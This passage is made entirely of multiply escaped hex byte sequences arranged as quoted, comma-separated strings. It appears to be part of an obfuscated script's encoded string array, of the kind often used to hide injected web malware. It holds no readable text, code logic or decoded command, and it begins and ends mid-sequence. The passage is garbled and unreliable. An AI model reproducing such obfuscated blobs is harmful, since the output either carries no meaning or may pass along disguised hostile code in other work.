68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5